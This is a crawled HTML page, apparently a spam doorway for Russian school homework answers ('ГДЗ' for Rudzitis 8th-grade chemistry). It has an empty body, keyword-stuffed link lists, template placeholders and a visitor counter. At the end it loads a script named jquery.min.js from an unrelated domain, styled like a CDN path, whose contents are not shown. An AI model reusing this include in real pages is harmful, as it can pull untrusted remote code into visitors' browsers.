

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-gdz-po-himii-8-klass-rudzitis-2008g.html
body_size: 1946
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по химии 8 класс рудзитис 2008г. - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по химии 8 класс рудзитис 2008г.</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-uchebniki-angliyskogo-yazyka-za-5-klass.html">Учебники английского языка за 5 класс</a></li>
                                <li><a href="vj4-zadachnik-po-matematike-6.html">Задачник по математике 6</a></li>
                                <li><a href="vj4-sochinenie-na-temu-chelovek-neotemlemaya-chast-prirody.html">Сочинение на тему человек неотъемлемая часть природы</a></li>
                                <li><a href="vj4-gdz-matematika-vilenkin-6-klass-nomer-359.html">Гдз математика виленкин 6 класс номер 359</a></li>
                                <li><a href="vj4-uchebniki-zhaloby.html">Учебники жалобы</a></li>
                                <li><a href="vj4-tetrad-po-himii-10-klass-gabrielyan-reshebnik-gdz.html">Тетрадь по химии 10 класс габриелян решебник гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-angliyskiy-yazyk-dlya-inzhenerov-t-yu-polyakova.html">Гдз английский язык для инженеров т ю полякова</a></li>
                                            <li><a href="vj4-rabochaya-tetrad-po-russkomu-yazyku-9-klass-gdz-efremova.html">Рабочая тетрадь по русскому языку 9 класс гдз ефремова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-literature-6-klass-buneev-buneeva-chast-2.html">Гдз по литературе 6 класс бунеев бунеева часть 2</a></li>
                                            <li><a href="vj4-geometriya-10-11-klass-pogorelov-2011-gdz-onlayn.html">Геометрия 10-11 класс погорелов 2011 гдз онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-angliyskomu-yazyku-2010-8-klass-m-z-biboletova-n-n-trubaneva.html">Гдз по английскому языку 2010 8 класс м.з.биболетова н.н.трубанева</a></li>
                                            <li><a href="vj4-gdz-po-matematike-4-klass-rabochaya-tetrad-2-chast-biboletova.html">Гдз по математике 4 класс рабочая тетрадь 2 часть биболетова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-biologii-9-klass-ponomarev-kornilova-chernova.html">Гдз по биологии 9 класс пономарев корнилова чернова</a></li>
                                            <li><a href="vj4-reshebnik-po-tetradgeografii.html">Решебник по тетрадьгеографии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
